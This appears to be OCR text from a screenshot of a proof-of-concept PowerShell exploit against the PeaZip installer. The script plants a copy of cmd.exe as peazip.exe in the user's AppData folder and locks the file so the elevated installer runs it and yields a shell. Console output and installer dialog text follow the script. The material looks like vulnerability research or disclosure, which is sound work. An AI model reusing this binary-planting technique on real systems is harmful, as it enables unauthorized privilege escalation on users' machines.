 1 [byte[]] $exeBytes = (Get-Content -Encoding Byte -Path C:\Windows\System32\cmd.exe) -split ' '
2 $exe = "peazip.exe"
3 $dir = "C:\Users\nonroot\AppData\Local\PeaZip"
4 $exePath = $dir + "\" + $exe
5 [System.IO.File]::WriteAllBytes($exePath, $exeBytes)
6 $fileStream = [System.IO.File]::Open($exePath, "Open", "Read", "Read")
7 Read-Host "Press return when done/if you get shell (to release file lock)."
8 $fileStream.Close()
PS C:\Users\nonroot> [System.IO.File]::WriteAllBytes($exePath, $exeBytes)
$fileStream = [System.IO.File]::Open($exePath, "Open", "Read", "Read")
Read-Host "Press return when done/if you get shell (to release file lock)."
$fileStream.Close()
Press return when done/if you get shell (to release file lock).:
PS C:\Users\nonroot> C:\Users\nonroot\Downloads\poc0.ps1
Press return when done/if you get shell (to release file lock).:
Setup - PeaZip
Preparing to Install
Setup is preparing to install PeaZip on your computer.
The following applications are using files that need to be updated by Setup. It is
recommended that you allow Setup to automatically close these applications.
After the installation has completed, Setup will attempt to restart the
applications.
Windows PowerShell ISE
Automatically close the applications
Do not close the applications
< Back
Next >
Cancel